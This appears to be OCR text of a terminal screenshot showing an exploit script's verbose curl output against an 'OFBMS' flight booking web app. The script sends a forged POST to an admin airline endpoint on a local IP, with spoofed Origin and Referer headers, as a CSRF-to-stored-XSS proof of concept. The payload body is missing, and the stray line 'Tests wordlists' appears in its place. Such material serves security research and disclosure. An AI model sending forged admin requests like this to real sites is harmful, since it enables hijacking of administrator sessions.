 ┌──(kali㉿OVXOFF)-[~]
└─$ ./OFBMS_CSRF2SXSS.sh
*   Trying 192.168.43.196:80...
* Connected to 192.168.43.196 (192.168.43.196) port 80 (#0)
> POST /ofbms/includes/admin/airline.inc.php HTTP/1.1
> Host: 192.168.43.196
> Accept-Encoding: deflate, gzip, br, zstd
> Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
> Accept-Language: en-US,en;q=0.9,ar-SA;q=0.8,ar;q=0.7
> Cache-Control: max-age=0
> Connection: keep-alive
> Content-Type: application/x-www-form-urlencoded
> Origin: http://localhost
> Referer: http://localhost/ofbms/admin/list_airlines.php
> Sec-Fetch-Dest: document
> Sec-Fetch-Mode: navigate
> Sec-Fetch-Site: same-origin
> Sec-Fetch-User: ?1
> Upgrade-Insecure-Requests: 1
> User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
> sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
> sec-ch-ua-mobile: ?0
> sec-ch-ua-platform: "Windows"
> Content-Length: 46
>
Tests wordlists
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< Date: Mon, 13 Nov 2023 23:59:46 GMT
< Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
< X-Powered-By: PHP/8.0.28
< Location: ../../admin/index.php
< Content-Length: 0
< Keep-Alive: timeout=5, max=100
< Connection: Keep-Alive